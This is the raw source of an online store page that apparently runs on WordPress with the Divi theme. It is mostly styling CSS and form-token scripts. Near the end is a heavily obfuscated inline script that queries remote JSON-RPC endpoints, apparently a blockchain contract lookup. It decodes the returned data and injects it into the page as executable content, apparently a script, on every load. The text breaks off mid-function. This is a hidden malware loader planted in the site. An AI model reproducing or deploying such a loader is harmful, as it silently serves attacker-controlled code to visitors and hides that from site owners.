100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="690e9c944c671e11">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const 